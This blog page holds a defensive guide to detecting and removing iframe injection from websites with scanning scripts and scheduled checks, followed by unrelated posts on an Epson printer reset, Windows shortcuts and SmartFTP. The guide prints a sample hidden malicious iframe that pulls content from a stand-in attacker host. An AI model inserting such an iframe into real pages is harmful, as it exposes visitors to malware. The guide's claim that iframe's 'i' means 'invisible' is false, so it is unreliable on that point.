Measures to Prevent and Detect iFrame Injection Attack
Behalf on Joseph Schembri
IFrame Injection Attack is considered one of the most common and most basic cross site scripting (XSS) attacks. The following is an example of a malicious iframe injection code:
iframe src="http://www.example-hacker-site.com/inject/?s=some parameters" width="1" height="1" style="visibility: hidden" /iframe
The iframe tag is an HTML tag used to seamlessly embed content from another page or site. (The "i" in "iframe" stands for "invisible", i.e. "invisible frame".) IFrames are used on thousands and thousands of sites, because that's what Google uses for its AdSense ads - the little bit of JavaScript you paste on your page eventually ends up inserting an iframe into the HTML of your page.
Like most useful things, iFrames can be used for good or for bad.
An iframe injection is an injection of one or more iframe tags into a page's content. The iframe typically does something bad, such as downloading an executable application that contains a virus or worm in it... something that compromises a visitor's system.
Typically, all your index.* files in your server are infected with a piece of code that loads a hidden iframe in the page. Examples of these pages are:
index.htm
index.html
index.shtml
index.php
The intent of this article is to show what preventative measures you can use to prevent or detect iframe injection attacks to your website.
STEP 1
The first thing you need to do is to check with Google to see if your site is listed as suspicious. You can do this by using the following link:
http://www.google.com/safebrowsing/diagnostic?site=http://yourdomain_name
Before you use the link, you need to replace "yourdomain_name" with your actual website name.
Google will tell you if your website is suspicious or not.
You can also go to the following website and enter your "www.yourdomain_name". It will advise you on your websitestatus.
http://www.unmaskparasites.com/
STEP 2
If you have suffered an iframe injection attack you need to act fast. If the security of your website is compromised, it can affect the search engine rankings of your website. Besides, it may pave way for more sophisticated attacks. Google will mark your site in it's search results with a warning: "This site may harm your computer". If a visitor sees the message "This site may harm your computer" pop up when (s)he try to access your website/blog, (s)he may not return again and your traffic will go down to zero.
I suggest that you read the article "Website Protection Against iFrame Injections" which you can find at:
http://websiteprotection.blogspot.com/
and also visit:
http://www.websiteprotection.net
Step 3
If you have not suffered an iframe injection attack, then you can manually run some scripts which will test the index.* files on your website.
One script you can use is called "clean.php" which you can download at:
http://www.diovo.com/wp-content/uploads/2009/04/clean.php.txt
Copy and paste this script into your text editor, such as notepad, and save the file as "clean.php"
It is important to remember that when you create a web page, it is important to use a pure text editor such as Notepad or an editor designed to create web pages. Never use Word or a word processor to create web pages. The files that word processors create contain formatting codes and other invisible information that can create problems with web servers. Also, when you save the web page, ensure that it has the proper file extension, e.g., index.html, clean.php, etc.
Before you can use the file, you need to change the following line in the script:
$webpath ="Type your domain name here. Eg:http://www.diovo.com/"
which will become:
$webpath ="http://www.yourdomain_name/
Where "yourdomain_name" is replaced with your actual domain name.
In the script, the "s" parameter specifies the file name to search for and the "c" parameter specifies the text to search for inside the file.
When you have pasted the above script into your notepad editor, made the change for your website name, save it as "clean.php". Once you have saved the file, upload it to the root directory of your website.
Now you need to create a URL that you will copy and paste into your browser as follows:
http://www.yourdomain_name/clean.php?s=index.php&c=iframe
where "yourdomain_name" is replaced by your actual doamin name.
The web page to be checked is given by "s=index.php" and the text to be found is "c=iframe". This will scan all your files and folders on your website for index.php injections.
Since we also want to check our index.html type web pages, we create a different URL as follows:
http://www.yourdomain_name/clean.php?s=index.html&c=iframe
The file to be checked is given by "s=index.html" and the text to be found is "c=iframe". This will scan all your files and folders on your website for index.html injections.
The URL will list all the "index.php" or "index.html" files in your website and if any of the files contains the given string, it will print the part with the string. You can see that one file is infected by displaying the iframe script.
Note that the script will not remove the iframes from your files. Automated cleaning could break some of your websites. So you will have to clean the files manually by deleting the iframe script.
You should be able to see that you can use the "s" parameter to test any web page on your website for iframe injection. Simply put in the exact webpage as follows:
s=webpage.ext
You can thus create simple internet URL shortcuts that you can click on to check the required web pages.
When the script tests for iframe injections, it is basically looking for the text "iframe" and so will display any web page that has the text "iframe". You need to ensure that the iframe being displayed is actually a malicious iframe, similar to the example shown previously. Sometimes it may be a legitimate iframe. Be absolutely sure before you delete it from your web page.
The "clean.php" iframe injection tool is quite useful when testing individual pages. However, after your website starts to grow, you will need to have a URL link for every web page extension (ext) which starts to be a time consuming effort, having to check each individual web page for iframe injection.
A website that gives a free script to test all the files on a website for iframe injection is given at the following link:
http://www.websanity.co.uk/blog/2009/08/scan-website-files-for-iframe-injection.html
The file is called "detect-signature.php"
When you have dowloaded the file, there are a couple of lines in the script that I suggest you change. This will help make the script more suitable for your website.
Using your notepad editor, open the file. First locate the following line:
define('IGNORE_EXTENSIONS',"jpg pdf zip psd doc gif swf xls"); // Ignore files of these types
You will see that the file will ignore files with extensions jpg, pdf, zip, etc. You can add or delete files as you feel necessary.
Next, locate the following line:
define("IGNORE_BEFORE", strtotime('2009-08-01') );
The file will ignore any web pages created before August 1, 2009. You may want to change this to ensure all your website files are tested. You could simply change 2009 to 2008.
You will be downloading the "detect-signature.php" as a zip file. After download, extract the file. Using the notepad editor, open the file and change the suggested lines to what suits your needs and re-save. Upload the file to the root directory of your website.
To activate, you need to create the following URL for your domain:
http://www.yourdomain_name/detect-signature.php
You can either create a URL short cut or else copy and paste the URL into your browser. Put in your exact domain name for "yourdomain_name".
When the file is activated, it initially starts by checking every file and web page on your website, unless you have excluded it.
Once the scan is complete, you have two more options you can use for scanning for iframe injection. You can either have the scan stop at the first error (iframe injection) or have it display all errors (all files and web pages with iframe injection). You can continuously click on any of the three links on the web page scan results.
When you do find iframe injections, you need to evaluate if the iframe injection is of the malicious form as indicated previously. If it is, you need to remove it from your web page. Open up your web page with a notepad editor if you have entered your site via FTP, find the iframe injection, delete it and re-save your web page. If you have a complete up-to-date backup of your web page, you can just upload it to your website. It will over-write the web page with the iframe injection.
What I like about this file is that it can check every web page on your website. Although the primary intent is to check all the index.* web pages, checking your other web pages is an added benifit as they might also be attacked. Just make sure that when ever you do find an iframe injection, it is really a malicious iframe.
Step 4
Having the ability to manually check for iframe injections goes a long way in helping keep your website secure. The final step now is to automate the iframe scanning in case you forget. This will be your constant watch dog.
The best way to do this is to schedule the iframe scanning, say every hour. A nice free System Scheduler can be found at:
http://www.splinterware.com/download/index.htm
Once you have downloaded the System Scheduler, install it. We will schedule the file "detect-signature.php" on your website to run a scan every hour.
As mentioned previously, there are three ways to run the file. We can check and display all files, check and display only errors, or, check and display errors only. The error is the iframe injection. We will use the 3rd option so we will need to use the following URL in the System Scheduler:
http://www.yourdomain_name/detect-signature.php?display_errors_only
When the file runs, it will show any iframe infected files. If you see errors, you need to take immediate action.
We will now schedule the file. Open System Sceduler. Select the "Action" menu and then select "New Event", You should now be in the Event dialog box. For Event type you can leave "Run Application". Give the event a title such as "iFrame Injection Scan". In the Application box, input the complete URL to display errors only, with your actual domain name. In "Working Dir" put any directory on your computer. In "State" box, select Maximized.
We now need to scedule when we want to run the scan. Select the "Scedule" tab. For "Scedule Type, select "Every Hour / Selected Minutes". In the left bottom boxes, select "Every Hour" and "On The Hour". This means the scan will run, e.g. at 1:00 pm, 2:00 pm, 3:00 pm, etc., for the daily 24 hour time frame. Now go to "Action" menu and Save and Exit. You should see the System Schedule icon in your right bottom tool bar. This icon must always be displayed in order for the event to run.
Every hour on the hour, your web page will be activated and your website scanned for iframe injections. Look over the results and take action if necessary, otherwise close the web page. If you do not close the page, you will see multiple web pages of the same thing. You simply need to look them over and close them. If you are running the scan constantly over night, you will see the multiple web pages in the morning.
You do not have to run every hour on the hour. You can select what ever time schedule you prefer. If you have been attacked, I strongly recommend you stay with hourly scanning.
To help things be a bit clearer, I added the date and time in the "detect-signature.php" file so that I knew the exact date and time the scan was made. You can search the internet for java script that you can add. It is very easy to do and will give order to your scanning.
Step 5
If you follow all the measures stated in this document, you will prevent your website from becoming a victim of iframe injection attacks. It is also important to note that your website may not be the only victim. Your home PC may also be a victim. You must also have preventative measures on your PC. Make sure you read the article "Website Protection Against iFrame Injections" as mentioned previously. This is a must.
Website security and monitoring is a vital part of the success of your online business. Making it a priority is crucial for your website file and data protection. Understanding that and taking the steps to properly implement website security practices can mean increased sales and more business opportunities.
Epson Resetter
At this opportunity, I will share you how to reset your Epson printer...
Follow the step bellow:
1. Download SSC Service Utility here!
2. Install SSC Service Utility
3. Click Configuration tab
4. Fill Installed Printers with printer which the driver has been installed
5. Fill Printer Model with the appropriate printer, for special model like CX5100 you can change by the equivalent model CX5200
6. Select "Disable Epson Status Agent" and "Start Utility Windows at Startup"

7. On Ink Monitor tab, click refresh and then check whether ink volume is seen like this. If not or more than 100% it means that your printer is not recognized. Remove you printer driver, re-install again until your printer can be recognized.
9. Right click on this icon, start with the functions
10. "Protection Counter" is most usefull function. When you have printed until reach certaint numbers you will know a notice that indicate, "the component have reached its life span". It make both of the lamp blinked. The actual condition is not like that, printer components can be used for a long time but EPSON has setup a "Printing Paper Record Utility" on the main board. Click "Protection Counter" and choose "Reset protection counter" to clear the records.
11. Click "Yes" when there a confirm box
12. Then click "OK". The waste counter is resetted
13. The last, turn off printer and switch it back on again. You have finished the "SSC Procedure"
Instantly Activate a Screen saver
Turn on a screen saver without having to wait by adding a shortcut to your desktop:
Click the Start button, and then click Search.
In the Search Companion window, click All file types.
In the file name box, type *.scr
In the Look in box, choose Local Hard Drives (C or the drive where you have system files stored on your computer.
Click Search.
You will see a list of screen savers in the results. Pick a screen saver you want. You can preview it by double-clicking it.
Right click on the file, choose Send To, and then click Desktop (create shortcut).
To activate the screen saver, double-click the icon on your desktop
Create a Shortcut to Lock Your Computer
Leaving your computer in a hurry but you don?t want to log off? You can double-click a shortcut on your desktop to quickly lock the keyboard and display without using CTRL+ALT+DEL or a screen saver.
To create a shortcut on your desktop to lock your computer:
Right-click the desktop.
Point to New, and then click Shortcut.
The Create Shortcut Wizard opens. In the text box, type the following:
rundll32.exe user32.dll,LockWorkStation
Click Next.
Enter a name for the shortcut. You can call it "Lock Workstation" or choose any name you like.
Click Finish.
You can also change the shortcut's icon (my personal favorite is the padlock icon in shell32.dll).
To change the icon:
Right click the shortcut and then select Properties.
Click the Shortcut tab, and then click the Change Icon button.
In the Look for icons in this file text box, type:
Shell32.dll.
Click OK.
Select one of the icons from the list and then click OK
You could also give it a shortcut keystroke such CTRL+ALT+L. This would save you only one keystroke from the normal command, but it could be more convenient.
SmartFTP v4.0 Build 1048
SmartFTP is an FTP (File Transfer Protocol) client which allows you to transfer files between your local computer and a server on the Internet. With its many basic and advanced features SmartFTP also offers secure, reliable and efficient transfers that make it a powerful tool. SmartFTP has a Windows XP look and feel plus features including SSL (Implicit/Explicit), Multiple connections, FXP Support, Proxy Firewall support, Drag and Drop from Explorer and Remote Directory caching. Take SmartFTP for a test ride today and see for yourself its many outstanding features. SmartFTP is an FTP (File Transfer Protocol) client which allows you to transfer files between your local computer and a server on the Internet or network. With its many basic and advanced features SmartFTP also offers secure, reliable and efficient transfers that make it a powerful tool.
Features
- FTP and FTPS (Secure FTP)
- SFTP over SSH
- Modern Graphical User Interface (GUI)
- File/Folder Synchronization
- Multilingual (more than 20 languages)
- Thumbnails View and Preview
- Visual Compare
- IPv6
- On-the-fly Compression (MODE Z)
- UTF-8 Support
- Drag & Drop
- Multiple Connections
- Auto reconnect and resume of broken transfers
- Transfer Integrity
- FXP (Server-To-Server Transfer) support
- Remote Edit of files
- Search for files and folders on the server
- Enhanced NAT/UPnP Support
- Transfer Queue
- International Domain Names (IDN)
- Proxy / Firewall support
- Backup Tool
- URL Watcher
- Cache Remote Directories
- FTP command line
- Custom Commands
- CHMOD (Properties)
- and much more...
just click here...
Subscribe to:
Posts (Atom)
Subscribe To


 Posts
All Comments
Posts
All Comments